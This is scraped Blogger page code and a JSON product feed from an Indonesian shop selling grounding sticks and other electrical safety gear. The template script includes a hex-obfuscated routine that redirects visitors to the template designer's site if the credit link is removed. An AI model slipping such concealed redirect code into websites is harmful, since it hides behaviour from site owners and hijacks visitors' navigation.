function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4TSRgbsBv7r1Vjkkv2jpH3zH3zHA:1768547636060';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/3888859375589688829/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3888859375589688829', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqATzK3a39tHtrG5Rl9jI_5ETbZwHc-dWXGYkhIkIVBlPcdHMVxEdIEsb8zzRMnqdijH4w79-0Ld_002kvSqb2u5LnoI3E3DLfc-dybcYzDipNkDaQCIKWBHmktarCPl2SHmtE5eZ6vLwB2DRpNwGO2F_QMZ7YSeq_BfnhPh1EeSt0lgEeSClrA_7oxQ/s72-c/@karyanusatama.co.id%20(11).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqATzK3a39tHtrG5Rl9jI_5ETbZwHc-dWXGYkhIkIVBlPcdHMVxEdIEsb8zzRMnqdijH4w79-0Ld_002kvSqb2u5LnoI3E3DLfc-dybcYzDipNkDaQCIKWBHmktarCPl2SHmtE5eZ6vLwB2DRpNwGO2F_QMZ7YSeq_BfnhPh1EeSt0lgEeSClrA_7oxQ/s16000/@karyanusatama.co.id%20(11).png', 'pageName': 'Set Grounding 150kV Model Stick Tarik Ulur Redzona ', 'pageTitle': 'KARYA NUSATAMA: Set Grounding 150kV Model Stick Tarik Ulur Redzona '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Set Grounding 150kV Model Stick Tarik Ulur Redzona ', 'description': 'Hubungi Toko Karya Nusatama Set Grounding 150kV Model Stick Tarik Ulur Redzona  Untuk pemesanan anda bisa menghubungi sales marketing kami d...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqATzK3a39tHtrG5Rl9jI_5ETbZwHc-dWXGYkhIkIVBlPcdHMVxEdIEsb8zzRMnqdijH4w79-0Ld_002kvSqb2u5LnoI3E3DLfc-dybcYzDipNkDaQCIKWBHmktarCPl2SHmtE5eZ6vLwB2DRpNwGO2F_QMZ7YSeq_BfnhPh1EeSt0lgEeSClrA_7oxQ/s16000/@karyanusatama.co.id%20(11).png', 'url': 'https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3888859375589688829}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Stick%20Grounding?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 21442
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-14T22:52:42.357-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Stick+Grounding?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Stick%20Grounding"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Stick+Grounding\/-\/Stick+Grounding?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1236"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4460293185405250867"},"published":{"$t":"2026-01-14T22:33:00.000-08:00"},"updated":{"$t":"2026-01-14T22:33:34.898-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick 20Kv Merk Break Out "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN\/s300\/grounding-stick-20kv-merk-break-out.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick 20Kv Merk Break Out\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN\/s16000\/grounding-stick-20kv-merk-break-out.png\" title=\"Grounding Stick 20Kv Merk Break Out\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreakout 20 kv Grounding set spesifikasi;\u003Cbr \/\u003E\nstick 3 batang x 120 cm\u003Cbr \/\u003E\ndiameter 1 inch\u003Cbr \/\u003E\nbahan fiber\u003Cbr \/\u003E\nLLC (clamp) 70-150\u003Cbr \/\u003E\nCable GSW\u003Cbr \/\u003E\nPanjang 18 meter\u003Cbr \/\u003E\nsayap 1,5 meter\u003Cbr \/\u003E\nstick road 100 cm\u003Cbr \/\u003E\ntas kanvas\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick 20Kv Merk Break Out  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sarung-tangan-karet-listrik-30kv.html\"\u003ESarung Tangan Karet Listrik 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4460293185405250867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-20kv-merk-break-out.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4460293185405250867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4460293185405250867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-20kv-merk-break-out.html","title":"Grounding Stick 20Kv Merk Break Out "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN\/s72-c\/grounding-stick-20kv-merk-break-out.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7374312663157806313"},"published":{"$t":"2026-01-08T15:07:00.000-08:00"},"updated":{"$t":"2026-01-08T15:07:32.620-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Grounding NGK 20Kv 3 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Grounding NGK 20Kv 3 meter , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu\/s300\/stick-grounding-ngk-20kv-3-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Grounding NGK 20Kv 3 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg75lXtjXXm7_NrmLRd6DHJDWFgoVKauMfoy4f_39hthTURrlP8dZR39nvE3hBYOWfdkid59ynV5aIPYo2orQbyXE2H8lC41UwP0boxaOdl4pSr4X-9iJHqohXvFR-S4kG6eOc_-6EAdH3KXrrN07eBS7_QG0U_CAYGIM4BrR2zWFc4WRkCUVQUxc04PcKu\/s16000\/stick-grounding-ngk-20kv-3-meter.png\" title=\"Stick Grounding NGK 20Kv 3 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 36KV-220KV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI 